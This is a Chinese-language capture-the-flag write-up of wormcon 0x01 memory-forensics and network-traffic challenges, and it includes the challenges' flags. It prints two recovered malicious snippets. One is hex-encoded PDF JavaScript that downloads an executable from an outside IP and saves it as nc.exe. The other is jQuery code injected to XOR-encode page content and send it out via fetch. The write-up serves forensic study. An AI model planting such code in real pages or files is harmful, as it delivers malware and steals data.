wormcom 0x01(forensics and network)
wormcom 0x01(forensics and network)

Secret Mission
Part1
Description:
Hello welcome back to work we got new project and after a great success in last case because of you we are giving you one more task this time. So we got a project from govt Secret agency that they are behind a person and they have doubt that he is involved with the hackers group and they given us the image of his system.we got a report that he got a message and next instruction to follow but after asking to person he is saying that he only got advance money and the details of it payment but no message can you find what is the message he received.
查看命令行历史,发现notepad打开了apache日志文件,我们不应该认为这里存在flag,但是可以尝试。
./volatility_2\ .6_lin64_standalone -f mem.raw --profile=Win8SP0x64 cmdline

查看进程
./volatility_2\ .6_lin64_standalone -f mem.raw --profile=Win8SP0x64 pslist

然后去dump对应的notepad,wordpad进程内存
./volatility_2\ .6_lin64_standalone -f mem.raw --profile=Win8SP0x64 memdump -n notepad.exe -D ctf/
./volatility_2\ .6_lin64_standalone -f mem.raw --profile=Win8SP0x64 memdump -n wordpad.exe -D ctf/
但是发现notepad和wordpad的进程内存非常大,共三个进程内存,每个进程内存的大小都大于1g,导致无法使用记事本直接打开。可以使用010Editor打开,但是很难提取到有效信息。
使用该插件时发现无输出,此时应该考虑更换profile。
./volatility_2\ .6_lin64_standalone -f mem.raw --profile=Win8SP0x64 filescan | grep -E "pdf|txt|zip|png"
./volatility_2\ .6_lin64_standalone -f mem.raw --profile=Win81U1x64 filescan | grep -E "pdf|txt"
输出中需要注意到Invoice.pdf(Invoice 为 发票)。
因此我们需要dump出该文件进行分析

复制对应的文件地址进行dumpfiles
./volatility_2\ .6_lin64_standalone -f mem.raw --profile=Win81U1x64 dumpfiles -Q 0x000000000570c430 -D ctf/
文件确实可以正常打开

010Editor打开,注意到这里有一段hex


2066756E6374696F6E20646F776E6C6F61642829207B0A2020202020202020202020202020202020206178696F73287B0A20202020202020202020202020202020202020202020202075726C3A202768747470733A2F2F3133342E31322E35362E31323A363433342F7A7A7A2E657865272C0A2020202020202020202020202020202020202020202020206D6574686F643A2027474554272C0A202020202020202020202020202020202020202020202020726573706F6E7365547970653A2027626C6F62270A2020202020202020202020202020202020207D290A2020202020202020202020202020202020202020202020202E7468656E2828726573706F6E736529203D3E207B0A202020202020202020202020202020202020202020202020202020202020636F6E73742075726C203D2077696E646F772E55524C0A2020202020202020202020202020202020202020202020202020202020202020202020202E6372656174654F626A65637455524C286E657720426C6F62285B726573706F6E73652E646174615D29293B0A202020202020202020202020202020202020202020202020202020202020636F6E7374206C696E6B203D20646F63756D656E742E637265617465456C656D656E7428276127293B0A2020202020202020202020202020202020202020202020202020202020206C696E6B2E68726566203D2075726C3B0A2020202020202020202020202020202020202020202020202020202020206C696E6B2E7365744174747269627574652827646F776E6C6F6164272C20276E632E65786527293B0A202020202020202020202020202020202020202020202020202020202020646F63756D656E742E626F64792E617070656E644368696C64286C696E6B293B0A2020202020202020202020202020202020202020202020202020202020206C696E6B2E636C69636B28293B0A202020202020202020202020202020202020202020202020202020202020646F63756D656E742E626F64792E72656D6F76654368696C64286C696E6B293B0A2020202020202020202020202020202020202020202020207D290A2020202020202020202020207D0A0A696628646F776E6C6F61642829297B0A09616C6572742822776F726B20446F6E65203A29206432397962574E76626E745152455A66647A46306146394B553138786331394F4D4852664E4735664D47786B58314E306557777A66513D3D22290A7D0A0A
我们通过xxd进行还原
echo "" | xxd -p -r


最后经过base64解密即可
wormcon{PDF_w1th_JS_1s_N0t_4n_0ld_Styl3}
Part 2
He is contacting to the group via uncommon browser you have to find what is the name of the file on the system which he used to install and have to figure out did he open that browser or not. If yes then md5 the second last registry value added by that browser and if not open then md5 the last registry value added by that browser.
首先,不常见的浏览器,我们应该想到暗链中的洋葱浏览器,也就是Tor浏览器。其次,我们需要找到可执行文件的文件名,并确认他是否打开该浏览器,最后需要我们去提取注册表值。
关于Tor浏览器
/volatility_2\ .6_lin64_standalone -f mem.raw --profile=Win81U1x64 printkey -K "Software\Microsoft\Windows NT\CurrentVersion\AppCompatFlags\Compatibility Assistant\Store"

能得到其值
C:\Program Files (x86)\Windows NT\Accessories\T0rbR0Ws3R-10.0.1.exe
Part 3
Description:
We find that he got project to develop a web project for the hackers but in hurry he leaked the critical information while developing a web project on his system. Find the information he leaked unintentionally
注意到两个重点信息
web projectcritical information
我们需要想到之前的apache2日志方面的信息并没有使用过,之前尝试过dump进程,但是效果并不好,试一下filescan,找到了access.log,dump下来。
./volatility_2\ .6_lin64_standalone -f mem.raw --profile=Win81U1x64 filescan | grep log ./volatility_2\ .6_lin64_standalone -f mem.raw --profile=Win81U1x64 dumpfiles -Q 0x000000007c87d350 -D ctf/
我们通过strings输出里面的内容,找到了奇怪的url,

进行base64解密后拿到了flag。
Network At Risk
Part 1
Description:
We are in danger again we got a incident report by our system and after that we capture the network traffic but I think this is not a normal and easy one we have to do deep analysis but due to shortage of time I am giving the task to you. Hope you will find something intresting.
查看该流量包,总体上来看流量分为https和http两块流量。
http流量如下,我们需要注意到最后一个奇怪的http访问。

我们标记该流量包,并往上翻可以看到很多css和javascript的文件。其中的html文件没有异常,那么我们考虑是javascript中藏了恶意代码。查阅jquery代码,找到了恶意代码块

function a4sSiIgGn_vVa4lLuUe(text){ CONTENT = text ; return 1 } function g3tTh3Wh4T(url){ var request = new XMLHttpRequest(); request.open('GET', url, true); request.send(null); request.onreadystatechange = function () { if (request.readyState === 4 && request.status === 200) { var type = request.getResponseHeader('Content-Type'); if (type.indexOf("text") !== 1) { a4sSiIgGn_vVa4lLuUe(request.responseText); fetch('http://127.0.0.1:1337?' + enCrYpTX0r(CONTENT,k3Y) ); function enCrYpTX0r(text, key) { return Array.from( text, (c, i) => (c.charCodeAt() ^ key.charCodeAt(i % key.length)) ).join('s'); }
可以看到这里url后添加的是经过xor加密的代码块,我们找到key之后对url中的参数进行xor变换即可。
Part 2
Description:
This is the another network traffic we capture for the another network we followed the same process you told us in previous one but that doesn’t work in this case can you help us out in this also.
打开流量包,在前面就能看到FTP协议流量,由于FTP是一个比较容易跟踪的协议,我们这里直接跟踪ftp。

一共只有100多个tcp流,我们一个个查看过来即可,能找到一个加密的zip压缩包。对应着tcp.stream eq 0 中的

其数据在tcp stream sq 107中

当然也可以通过binwalk进行提取。

然后尝试了伪加密和暴力破解的方法,都失败了。想到我们已经得到了ftp的账号密码,尝试密码,即可成功打开压缩包。
